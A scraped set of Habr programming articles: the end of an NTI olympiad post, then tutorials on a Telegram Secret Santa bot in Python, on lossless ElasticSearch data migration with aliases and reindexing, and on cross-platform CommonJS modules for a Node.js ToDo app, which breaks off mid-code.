Вот видео от Sci-one и статья на GT — [Я у мамы инженер: финал олимпиады НТИ](https://geektimes.ru/company/vertdider/blog/276374/)
**СМИ**
Научная Россия. [Олимпиада НТИ: запуск прошел успешно](http://scientificrussia.ru/articles/olimpiada-nti-pervyj-blin-ne-komom)
АСИ. [Победители Всероссийской олимпиады НТИ получат +10 баллов к результатам ЕГЭ](http://asi.ru/news/50971/)
GT. [Я у мамы инженер: финал олимпиады НТИ](https://geektimes.ru/company/vertdider/blog/276374/)
**Благодарности**
Лично хочу сказать спасибо Алене Ильиной (за всё), Ксении Макаровой и Юлии Грабовской (за то, что терпели меня), Ирине Абзаловой (за прекрасные фото), сисадмину (за интернет и анимэ), всем космическим инженерам (за баскетбол и Героев 3), а так же компании РВК (говорят, если бы не они, то ничего бы не было).
|
https://habr.com/ru/post/283430/
| null |
ru
| null |
# Как сделать telegram-бота для игры в Тайного Санту
Перед Новым годом мы организовали тайного санту. Для упрощения процесса задумались о боте. Да, мы нашли на просторах гитхаба различные варианты, но решили не лишать себя праздничного веселья от создания бота на коленке. Меня зовут Вильданов Ринат, я python разработчик в Технократии, и я расскажу, что мы наделали. Возможно, описание нашего пути поможет и вам.
Первым делом надо определиться с тем, что должен делать бот:
1. Регистрировать пользователя. Делаем это при старте бота
2. В компании мы хорошо общаемся между собой, но какие-то факты о потенциальном “внучке” могли ускользнуть, поэтому добавляем каждому пользователю биографию — по ней будет легче выбирать подарки
3. Не забываем про удаленщиков. Для них при заполнении биографии добавим стейт про адрес.
С командами для обычного пользователя все. Теперь об админах.
1. Добавим счетчик пользователей
2. Праздника не будет, если пары не распределены. Делаем команду для запуска события
3. Разделили создание пар и рассылку внучков на две разные команды
4. Админ говорит. Добавили оповещалку пользователей от имени админа
5. Команда по очистке базы. Исключительно для тестовой части, чтобы не лезть каждый раз в БД.
6. Защитим права админа. Люди у нас любознательные, кто-нибудь точно захочет побыть в роли админа-Гринча без прав на это. Позаботимся об этом, а виновникам добавим углей в список подарков.
Определились с задачами, **определимся со стеком.** Самый простой вариант, как мне кажется,— [aiogram](https://docs.aiogram.dev/en/latest/). Прекрасная документация, много проектов, в которых можно подглядеть реализацию.
Надо где-то **хранить данные**. Для этого выберем **postgres.** Классика. Для взаимодействия с базой будем использовать **sqlalchemy**. Да, это мощно.
Чтобы комфортно накатывать миграции, **добавим alembic**. Кажется, все. Начнем разработку.
Расчехляем шаблон для бота и немного дорабатываем его под наши нужды. Имеем что то подобное:
Тут я хотел бы обратить внимание на модуль **models**. В нем будут лежать классы, на основе которых alembic генерирует миграции. Также в дальнейшем добавим методы класса для получения/записи данных. Определим их:
telegram\_users.py
```
class TelegramUser(Base):
__tablename__ = "telegram_user"
id = Column(Integer, primary_key=True)
first_name = Column(String)
last_name = Column(String)
tg_id = Column(Integer, unique=True)
chat_id = Column(Integer, unique=True)
description = Column(String, nullable=True)
address = Column(String, nullable=True)
```
event.py
```
class Event(Base):
__tablename__ = "event"
id = Column(Integer, primary_key=True)
user_id = Column(Integer, ForeignKey("telegram_user.id"), unique=True) # Кому дарит
santa_id = Column(Integer, ForeignKey("telegram_user.id"), unique=True) # Кто дарит
```
Ничего специфического здесь нет: описываем модели, на основе которых будут сгенерированы миграции
Классы готовы, но сам alembic их не найдет, ему необходимо помочь. Для этого перейдем в alembic/env.py и объявим, на основе чего делать миграции.
Теперь надо зафиксировать, куда катить миграции. Для этого в def run\_migrations\_offline укажем DSN. DSN лежит в файле settings.py со всеми настройками.
```
def run_migrations_offline():
url = DSN
context.configure(
url=url,
target_metadata=target_metadata,
literal_binds=True,
dialect_opts={"paramstyle": "named"},
)
with context.begin_transaction():
context.run_migrations()
```
Так же поправим def run\_migrations\_online
```
def run_migrations_online()
conf = config.get_section(config.config_ini_section)
conf["sqlalchemy.url"] = SYNC_DSN
connectable = engine_from_config(
conf,
prefix="sqlalchemy.",
poolclass=pool.NullPool,
)
with connectable.connect() as connection:
context.configure(connection=connection, target_metadata=target_metadata)
with context.begin_transaction():
context.run_migrations()
```
С миграциями должно быть все хорошо. Главное при добавлении новых моделей, не забыть их описать здесь. Возможно есть более оптимальные решения, допустим, указать папку, откуда брать данные о таблицах, но я не нашел.
Генерируем миграции и накатываем:
```
Создание: alembic revision --autogenerate
Накатывание: alembic upgrade head
```
Замечательно, таблицы создались, займемся реализациями комманд. Для этого пройдем в модуль handlers.
Разбирать реализацию всех команд не вижу смысла: если понятно, как сделать хотя бы одну, с остальными проблем не возникнет.
```
@dp.message_handler(commands=["start"])
async def start(message: types.Message):
data = {
"chat_id": message["chat"]["id"],
"tg_id": message["from"]["id"],
"first_name": message["chat"]["first_name"],
"last_name": message["chat"]["last_name"],
}
response = await TelegramUser.add_user(data)
await TelegramUser.get_user_by_id(int(message["from"]["id"]))
await message.answer(response)
```
Из переменной message с соответствующим типом вытаскиваем необходимые для нас данные: id пользователя, id чата (они совпадают, но раз подаются отдельно, то и хранить мы их будем отдельно), также имя и фамилию. Передаем эти данные в метод add\_user класса, на основе которого была создана таблица. Внутри данного метода будет простое добавление данных в базу.
Думаю, с пользовательским ручками разобрались. С админскими +- тоже, за одним исключением — необходимо реализовать проверку на админа. Первое, что приходит в голову, — решение в лоб: в каждом админском методе сравнивать id владельца и id пользователя, который отправил сообщение. Метод имеет право на существование, так как решает поставленную задачу, но он не идеален, так как будет много дублирующего кода.
Можно написать декоратор и обернуть все админские ручки в него. И да и нет. Декоратор мы использовать будем, но писать будем не его, а фильтр. Обращаемся к [документации](https://docs.aiogram.dev/en/latest/migration_1_to_2.html) и видим там параграф про фильтры. Это то, что нам нужно, копипастим кусок кода, переименовываем и получаем подобное:
```
class AdminFilter(BoundFilter):
key = 'is_admin'
def __init__(self, is_admin):
self.is_admin = is_admin
async def check(self, message: types.Message):
if message["from"]["id"] not in OWNER_ID:
return False
return True
```
Как можно заметить, проверка происходит в методе check.
Теперь к**расстановке пар**. Тут нет единого способа решения. К примеру, [вот](https://habr.com/ru/company/cloud4y/blog/594635/) свежая статья про это. Мы решили не идти против течения и воспользовались обычным шаффлом из модуля random.
Получаем список всех id. Смешиваем их в случайном порядке и получаем такие пары: пользователь c индексом 0 дарит подарок пользователю с индексом 1. Пользователь c индексом 1 дарит пользователю с индексом 2 … пользователь c индексом (n-2) дарит пользователю с индексом (n-1), пользователь с индексом (n-1) дарит подарок пользователь с индексом 0. Говоря про индексы, имеется в виду индекс списка, а значением является id. Вот собственно и вся магия.
Пары получены, теперь осталось рассказать сантам про их подопечных. Для этого мы запланировали команду **/notify**
```
@dp.message_handler(commands=["notify"])
async def start_event(message: types.Message):
tg_id = message["from"]["id"]
responses = await Event.notify_all(int(tg_id))
if isinstance(responses, str):
await message.answer(responses)
return
for response in responses:
await bot.send_message(response["santa_id"], format_message(response))
```
Тут тоже несложно. С помощью таблицы event получаем список сант, матчим список подопечных с их адресами и описанием. Потом идем в цикле и с помощью telegram id отправляем сообщения.
**Выводы**
Бота запустили, подопечных всем раздали, успели получить первые отзывы и вот что мы не учли:
* многие нажали на /start просто из интереса, а их уже зарегистрировало - нужно сделать подтверждение участия
* у части ребят нет фамилии или она скрыта, из-за этого приходилось вручную искать какой из трех Алмазов кому выпал — надо сохранять alias
* хорошо бы сделать напоминание по таймеру для тех, кто не заполнил описание
* поскольку все писалось на коленке, проверок маловато, хорошо бы еще понимать, кому сообщение отправилось, а кому нет
А вы играете в «Тайного Санту» на работе или с друзьями?
---
Также подписывайтесь на наш телеграм-канал [«Голос Технократии»](https://t.me/technokratos). Каждое утро мы публикуем новостной дайджест из мира ИТ, а по вечерам делимся интересными и полезными мастридами.
|
https://habr.com/ru/post/596317/
| null |
ru
| null |
# Lossless ElasticSearch data migration

Academic data warehouse design recommends keeping everything in a normalized form, with links between. Then the roll forward of changes in relational math will provide a reliable repository with transaction support. Atomicity, Consistency, Isolation, Durability — that's all. In other words, the storage is explicitly built to safely update the data. But it is not optimal for searching, especially with a broad gesture on the tables and fields. We need indices, a lot of indices! Volumes expand, recording slows down. SQL LIKE can not be indexed, and JOIN GROUP BY sends us to meditate in the query planner.
The increasing load on one machine forces it to expand, either vertically into the ceiling or horizontally, by purchasing more nodes. Resiliency requirements cause data to be spread across multiple nodes. And the requirement for immediate recovery after a failure, without a denial of service, forces us to set up a cluster of machines so that at any time any of them can perform both writing and reading. That is, to already be a master, or become them automatically and immediately.
The problem of quick search was solved by installing a number of second storage optimized for indexing. Full-text search, faceted, stemming ~~and blackjack~~. The second store accepts records from the first table as an input, analyzes and builds an index. Thus, the data storage cluster was supplemented with another cluster for solely for searching purposes. Having similar master configuration to match the overall *SLA*. Everything is good, business is happy, admins sleep at night… until the machines in the master-master cluster become more than three.
Elastic
-------
The *NoSQL* movement has significantly expanded the scaling horizon for both small and big data. NoSQL cluster nodes are able to distribute data among themselves so that the failure of one or more of them does not lead to a denial of service for the entire cluster. The cost for the high availability of distributed data was the impossibility of ensuring their complete consistency on the record at each point in time. Instead, NoSQL promotes the *eventual consistency*. That is, it is believed that once all the data will disperse across the cluster nodes, and they will become consistent eventually.
Thus, the relational model was supplemented with a non-relational one and gave power to many database engines that solve the problems of the *CAP* triangle with one success or another. Developers got into the hands modent tools to build their own perfect *persistence* layer — for every taste, budget and profile of the load.
ElasticSearch is a NoSQL cluster with RESTful JSON API on the Lucene engine, open-source, written in Java, that can not only build a search index, but also store the original document. This trick helps to rethink the role of a separate database management system for storing the originals, or even completely abandon it. The end of the intro.
Mapping
-------
Mapping in ElasticSearch is something like a schema (table structure, in terms of SQL), which tells you exactly how to index incoming documents (records, in terms of SQL). Mapping can be static, dynamic, or absent. Static mapping does not allow the schema to change. Dynamic allows you to add new fields. If mapping is not specified, ElasticSearch will make it automatically, receiving the first document for writing. It analyzes the structure of fields, makes some assumptions about the types of data in them, skips through the default settings and writes down. At first glance, this schema-less behavior seems very convenient. But in fact, its more suitable for experiments than for surprises in production.
So, the data is indexed, and this is a one-directional process. Once created, the mapping cannot be changed dynamically as ALTER TABLE in SQL. Because the SQL table stores the original document to which you can attach the search index. And vice-versa in ElasticSearch. ElasticSearch is a search index to which you can attach the original document. That is why the index scheme is static. Theoretically, you could either create a field in the mapping or delete it. But in practice, ElasticSearch only allows you to add fields. An attempt to delete a field leads to nothing.
Alias
-----
The alias is an optional name for the ElasticSearch index. Aliases can be many for a single index. Or one alias for many indices. Then the indices seem to be logically combined and look the same from the outside. Alias is very convenient for services that communicate with the index throughout its lifetime. For example, the pseudonym of products can hide both *products\_v2* and *products\_v25* behind, without the need to change the names in the service. Alias is handy for data migration when they are already transferred from the old scheme to the new one, and you need to switch the application to work with the new index. Switching an alias from index to index is an atomic operation. It is performed in one step without data loss.
Reindex API
-----------
The data scheme, the mapping, tends to change from time to time. New fields are added, unnecessary fields are deleted. If ElasticSearch plays the role of a single repository, then you need a tool to change the mapping on the fly. For this, there is a special command to transfer data from one index to another, the so-called *\_reindex API*. It works with created or empty mapping of the recipient index, on the server side, quickly indexing in batches of 1000 documents at a time.
The reindexing can do a simple type conversion of the field. For example, *long* to *text* and back to *long*, or *boolean* to *text* and back to *boolean*. But *-9.99* to boolean is no longer able, ~~this is not PHP~~. On the other hand, type conversion is an insecure thing. Service written in a language with dynamic typing may forgive such sin. But if the reindex cannot convert the type, the whole document will not be saved. In general, data migration should take place in 3 stages: add a new field, release a service with it, remove the old field.
A field is added like this. Take the scheme of the source-index, insert new property, create empty index. Then, start the reindexing:
```
{
"source": {
"index": "test"
},
"dest": {
"index": "test_clone"
}
}
```
A field is removed like this. Take the scheme of the source-index, remove the field, create empty index. Then, start the reindexing with the list of fields to be copied:
```
{
"source": {
"index": "test",
"_source": ["field1", "field3"]
},
"dest": {
"index": "test_clone"
}
}
```
For convenience, both cases were combined into the cloning function in Kaizen, a desktop client for ElasticSearch. Cloning can recognize the mapping of the recipient index. The example below shows how a partial clone is made from an index with three collections (types, in terms of ElasticSearch) *act*, *line*, *scene*. The clone contains *line* with two fields, static mapping is enabled, and the *speech\_number* field *text* becomes *long* .

Migration
---------
The reindex API has one unpleasant feature — it does not know how to monitor possible changes in the source index. If after the start of reindexing something changed, then the changes are not reflected in the recipient index. To solve this problem, ElasticSearch FollowUp Plugin was developed, that adds logging commands. The plugin can follow the index, returning the actions performed on the documents in chronological order, in JSON format. The index, type, document ID and operation on it — INDEX or DELETE — are logged. The FollowUp Plugin is published on GitHub and compiled for almost all versions of ElasticSearch.
So, for the lossless data migration, you will need FollowUp installed on the node on which the reindexing will be launched. It is assumed that the alias index is already available, and all applications run through it. Before reindexing the plugin must be turned on. When reindexing is complete, the plugin is turned off, and alias is transferred to a new index. Then, the recorded actions are reproduced on the recipient index, catching up with its state. Despite of the high speed of the reindexing, two types of collisions may occur during playback:
* in the new index there is no more document with such *\_id*. This means, that the document has been deleted after switching of the alias to the new index.
* in the new index there is a document with the same *\_id*, but with the version number higher than in the source index. This means, that the document has been updated after switching of the alias to the new index..
In these cases, the action should not be reproduced in the recipient index. The remaining changes are reproduced.
Happy coding!
|
https://habr.com/ru/post/513610/
| null |
en
| null |
# Кроссплатформенный CommonJS на практике

#### О чём речь?
О JS модулях, которые можно использовать в браузере и на сервере. Об их взаимодействии и внешних зависимостях. Меньше теории, больше практики. В рамках курса молодого бойца мы реализуем простое и весьма оригинальное приложение на базе Node.JS: ToDo-лист. Для этого нам предстоит:
1. «Завести» кроссплатформенные модули на базе фреймворка Express;
2. Научить их работать с платформозависимыми коллегами;
3. Создать транспортный уровень между клиентом и сервером;
4. Таки сделать ToDo-лист;
5. Осмыслить результат.
#### Требования к приложению
Сосредоточимся на сути всей затеи и возьмём на реализацию минимальный функционал. Требования сформулируем следующим образом:
1. Приложение доступно с помощью браузера;
2. Пользователь работает со своим ToDo-листом в рамках одной сессии. При перезагрузке страницы список должен сохраниться, после закрытии вкладки или браузера — создаться новый;
3. Пользователь может добавлять новые пункты в список;
4. Пользователь может отметить добавленный пункт как выполненный.
#### Делаем каркас
Без проблем поднимаем каркас приложения на базе [фреймворка Express](http://expressjs.com/guide.html#executable). Немного доработаем структуру, которую мы получили из коробки:
```
.
├── bin
├── client // здесь будут лежать клиентские скрипты, использующие модули
├── modules // а здесь, собственно, сами CommonJS модули
├── public
│ └── stylesheets
├── routes
└── views
```
Создадим наш первый модуль из предметной области — Point, конструктор пункта ToDo-листа:
```
// modules/Point/Point.js
/**
* Пункт списка дел
* @param {Object} params
* @param {String} params.description
* @param {String} [params.id]
* @param {Boolean} [params.isChecked]
* @constructor
*/
function Point(params) {
if (!params.description) {
throw 'Invalid argument';
}
this._id = params.id;
this._description = params.description;
this._isChecked = Boolean(params.isChecked);
}
Point.prototype.toJSON = function () {
return {
id: this._id,
description: this._description,
isChecked: this._isChecked
};
}
```
**Полностью**
```
/**
* @param {String} id
*/
Point.prototype.setId = function (id) {
if (!id) {
throw 'Invalid argument';
}
this._id = id;
}
/**
* @returns {String}
*/
Point.prototype.getId = function () {
return this._id;
}
Point.prototype.check = function () {
this._isChecked = true;
}
Point.prototype.uncheck = function () {
this._isChecked = false;
}
/**
* @returns {Boolean}
*/
Point.prototype.getIsChecked = function () {
return this._isChecked;
}
/**
* @returns {String}
*/
Point.prototype.getDescription = function () {
return this._description;
}
module.exports = Point;
```
Замечательно. Это наш первый кроссплатформенный модуль и мы уже можем использовать его на сервере, например, так:
```
// routes/index.js
var express = require('express');
var router = express.Router();
/* GET home page. */
router.get('/', function (req, res) {
var Point = require('../modules/Point');
var newPoint = new Point({
description: 'Do something'
});
console.log('My new point:', newPoint);
});
module.exports = router;
```
Есть несколько способов обеспечить работу с CommonJS модулем в браузере, наиболее простым в настройке и использовании мне показался middleware для Express [browserify-middleware](https://github.com/ForbesLindesay/browserify-middleware):
```
// app.js
// ...
var browserify = require('browserify-middleware');
app.use('/client', browserify('./client'));
// ...
```
Добавив такой простой код, мы сразу можем написать первые строчки нашего клиентского приложения:
```
// client/todo.js
var console = require('console'); // загрузит `node_modules/browserify/node_modules/console-browserify`
var Point = require('../modules/Point');
```
Browserify использует нодовский [алгоритм загрузки модулей](http://nodejs.org/api/modules.html#modules_all_together), а также предоставляет [браузерные реализации core библиотек](http://nodejs.org/api/modules.html#modules_all_together). Об этом и без того много написано, поэтому скажу лишь, что теперь скрипт, загруженный по адресу */client/todo.js* полностью работоспособен в браузере.
#### Поговорим о модулях
В своём проекте я использовал следующее условное деление модулей:
**Утилитарные модули**
С их помощью разработчик организует и сопровождает код. Для примера, в нашем случае это библотека промисов [Vow](https://github.com/dfilatov/vow), [lodash](http://lodash.com/), console. В большинстве своём подобные модули являются не только кроссплатформенными, но и поддерживают несколько форматов загрузки (CommonJS, AMD).
**Модули предметной области**
Предоставляют интерфейс для работы с объектами предметной области. У нас уже создан один такой модуль — конструктор Point, вскоре появятся модуль list, предоставляющий необходимый нам интерфейс (addPoint, getPoints, checkPoint) и модуль user, отвечающий за инициализацию пользовательской сессии.
Такие модули могут быть как полностью кроссплатформенными, так и иметь платформозависимые части. Например, некоторые методы или свойства не должны быть доступны в браузере. Но чаще всего платформозависимая часть попадает в следующую категорию модулей.
**DAL модули (Data Access Layer)**
Это модули, отвечающие за доступ к данным из произвольного набора источников и их преобразование во внутреннее представление (объекты, коллекции) и обратно. Для браузера это могут быть localStorage, sessionStorage, cookies, внешнее API. На сервере выбор ещё больше: целая вереница баз данных, файловая система и, опять же, некое внешнее API.
Если кроссплатформенный модуль предметной области взаимодействует с DAL, то DAL-модуль должен иметь браузерную и серверную реализацию с единым интерфейсом. Технически мы можем это организовать, используя [полезную фичу browserify](https://github.com/substack/node-browserify#browser-field), которая состоит в указании свойства *browser* в package.json модуля. Таким образом, модули предметной области могут работать с различными DAL-модулями в зависимости от среды исполнения:
```
{
"name" : "dal",
"main" : "./node.js", // будет загружен на сервере
"browser": "./browser.js" // будет загружен browserify для передачи на клиент
}
```
#### Реализуем модули
Какие же модули потребуются для нашей задачи? Пусть на сервере в качестве хранилища выступит memcache, в нём мы будем хранить наши ToDo-списки. Идентификация пользователя будет происходить в браузере, идентификатор сессии положим в sessionStorage и будем передавать с каждым запросом на сервер. Соответственно, на сервере нам надо будет забирать этот идентификатор из параметров запроса.
Получается, что на DAL уровне мы должны реализовать протокол взаимодействия с sessionStorage и [memcache](https://github.com/elbart/node-memcache) (получение параметров запроса реализуем стандартными инструментами Express).
**modules/dal/browser/sessionStorage.js**
```
module.exports.set = function () {
sessionStorage.setItem.apply(sessionStorage, arguments);
}
module.exports.get = function () {
return sessionStorage.getItem.apply(sessionStorage, arguments);
}
```
**modules/dal/node/memcache.js**
```
var vow = require('vow');
var _ = require('lodash');
var memcache = require('memcache');
var client = new memcache.Client(21201, 'localhost');
var clientDefer = new vow.Promise(function(resolve, reject) {
client
.on('connect', resolve)
.on('close', reject)
.on('timeout', reject)
.on('error', reject)
.connect();
});
/**
* Выполнить запрос к Memcache
* @see {@link https://github.com/elbart/node-memcache#usage}
* @param {String} clientMethod
* @param {String} key
* @param {*} [value]
* @returns {vow.Promise} resolve with {String}
*/
function request(clientMethod, key, value) {
var requestParams = [key];
if (!_.isUndefined(value)) {
requestParams.push(value);
}
return new vow.Promise(function (resolve, reject) {
requestParams.push(function (err, data) {
if (err) {
reject(err);
} else {
resolve(data);
}
});
clientDefer.then(function () {
client[clientMethod].apply(client, requestParams);
}, reject);
});
}
/**
* Установить значение для ключа
* @param {String} key
* @param {*} value
* @returns {vow.Promise}
*/
module.exports.set = function (key, value) {
return request('set', key, value);
}
/**
* Получить значение по ключу
* @param {String } key
* @returns {vow.Promise} resolve with {String}
*/
module.exports.get = function (key) {
return request('get', key);
}
```
Теперь мы можем реализовать следующий модуль предметной области User, который будет нам предоставлять объект с единственным методом *getId*:
**modules/user/dal/browser.js**
```
var storage = require('../../dal/browser/sessionStorage');
var key = 'todo_user_id';
/**
* Сгенерировать случайный id
* @returns {String}
*/
function makeId() {
var text = "";
var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
var i;
for (i = 0; i < 10; i++) {
text += possible.charAt(Math.floor(Math.random() * possible.length));
}
return text;
}
module.exports = {
/**
* @returns {String}
*/
getId: function () {
var userId = storage.get(key);
if (!userId) {
userId = makeId();
storage.set(key, userId);
}
return userId;
}
};
```
**modules/user/dal/node.js**
```
var app = require('../../../app');
module.exports = {
/**
* @returns {String}
*/
getId: function () {
return app.get('userId'); // устанавливается ранее с помощью middleware
}
};
```
**modules/user/dal/package.json**
```
{
"name" : "dal",
"main" : "./node.js",
"browser": "./browser.js"
}
```
```
// modules/user/user.js
var dal = require('./dal'); // в браузере будет использован ./dal/browser.js, на сервере - ./dal/node.js
function User() { }
/**
* Получить идентификатор сессии
* @returns {String}
*/
User.prototype.getId = function () {
return dal.getId();
}
module.exports = new User();
```
Взаимодействие между браузером и сервером мы организуем на основе протокола REST, что потребует от нас его реализации на DAL-уровне для браузера:
**modules/dal/browser/rest.js**
```
var vow = require('vow');
var _ = require('lodash');
/**
* Выполнить запрос к REST API
* @param {String} moduleName - вызываемый модуль
* @param {String} methodName - вызываемый метод
* @param {Object} params - параметры запроса
* @param {String} method - тип запроса
* @returns {vow.Promise} resolve with {Object} xhr.response
*/
module.exports.request = function (moduleName, methodName, params, method) {
var url = '/api/' + moduleName + '/' + methodName + '/?',
paramsData = null;
if (_.isObject(params)) {
paramsData = _.map(params, function (param, paramName) {
return paramName + '=' + encodeURIComponent(param);
}).join('&');
}
if (method !== 'POST' && paramsData) {
url += paramsData;
paramsData = null;
}
return new vow.Promise(function (resolve, reject) {
var xhr = new XMLHttpRequest();
xhr.open(method, url);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.responseType = 'json';
xhr.onload = function() {
if(xhr.status === 200) {
resolve(xhr.response);
} else {
reject(xhr.response || xhr.statusText);
}
};
xhr.send(paramsData);
});
}
```
и специального роутера для Express, который будет работать с нашими модулями предметной области:
```
// routes/api.js
// ...
router.use('/:module/:method', function (req, res) {
var module = require('../modules/' + req.params.module),
method = module[req.params.method];
if (!method) {
res.send(405);
return;
}
method.apply(module, req.apiParams)
.then(function (data) {
res.json(data);
}, function (err) {
res.send(400, JSON.stringify(err));
});
});
// ...
```
Исходя из условий задачи мы должны предоставить в API следующие методы:
1. GET, /list/getPoints – получить список дел в ToDo-листе текущего пользователя;
2. POST, /list/addPoint – получить новый пункт в ToDo-лист текущего пользователя;
3. POST, /list/checkPoint – отметить пункт как сделанный;
В случае с добавлением нового пункта нам придётся возложить на роутер дополнительные обязанности: конвертация параметров запроса во внутреннее представление для передачи модулю:
```
router.post('/list/addPoint', function (req, res, next) {
var Point = require('../modules/Point'),
point;
req.apiParams = [];
try {
point = new Point(JSON.parse(req.param('point')));
req.apiParams.push(point);
} catch (e) {}
next();
});
```
Отлично, теперь мы можем реализовать заключительный модуль предметной области list:
**modules/list/dal/browser.js**
```
var _ = require('lodash');
var rest = require('../../dal/browser/rest');
var Point = require('../../Point');
module.exports = {
/**
* @param {User} user
* @returns {vow.Promise} resolve with {Point[]}
*/
getPoints: function (user) {
return rest.request('list', 'getPoints', {userId: user.getId()}, 'GET')
.then(function (points) {
return _.map(points, function (point) {
return new Point(point);
});
});
},
/**
* @param {User} user
* @param {Point} point
* @returns {vow.Promise} resolve with {Point}
*/
addPoint: function (user, point) {
var requestParams = {
userId: user.getId(),
point: JSON.stringify(point)
};
return rest.request('list', 'addPoint', requestParams, 'POST')
.then(function (point) {
return new Point(point);
});
},
/**
* @param {User} user
* @param {Point} point
* @returns {vow.Promise}
*/
checkPoint: function (user, point) {
var requestParams = {
userId: user.getId(),
pointId: point.getId()
};
return rest.request('list', 'checkPoint', requestParams, 'POST');
}
};
```
**modules/list/dal/node.js**
```
var _ = require('lodash');
var memcache = require('../../dal/node/memcache');
var Point = require('../../Point');
/**
* Получить ключ для списка указанного пользователя
* @param {User} user
* @returns {String}
*/
function getListKey(user) {
return 'list_' + user.getId();
}
module.exports = {
/**
* @param {User} user
* @returns {vow.Promise} resolve with {Point[]}
*/
getPoints: function (user) {
return memcache.get(getListKey(user))
.then(function (points) {
if (points) {
try {
points = _.map(JSON.parse(points), function (point) {
return new Point(point);
});
} catch (e) {
points = [];
}
} else {
points = [];
}
return points;
});
},
/**
* @param {User} user
* @param {Point} point
* @returns {vow.Promise} resolve with {Point}
*/
addPoint: function (user, point) {
return this.getPoints(user)
.then(function (points) {
point.setId('point_' + (new Date().getTime()));
points.push(point);
return memcache.set(getListKey(user), JSON.stringify(points))
.then(function () {
return point;
});
});
},
/**
* @param {User} user
* @param {Point} point
* @returns {vow.Promise}
*/
checkPoint: function (user, point) {
return this.getPoints(user)
.then(function (points) {
var p = _.find(points, function (p) {
return p.getId() === point.getId();
});
if (!p) {
throw 'Point not found';
}
p.check();
return memcache.set(getListKey(user), JSON.stringify(points));
});
}
};
```
**modules/list/dal/package.js**
```
{
"name" : "dal",
"main" : "./node.js",
"browser": "./browser.js"
}
```
```
// modules/list/list.js
// утилитарные модули
var _ = require('lodash');
var vow = require('vow');
var console = require('console');
// DAL-модуль
var dal = require('./dal');
// модули предметной области
var Point = require('../Point');
var user = require('../user');
var list = {};
var cache = {}; // локальный кэш
/**
* Добавить новый пункт в список дел
* @param {Point} newPoint
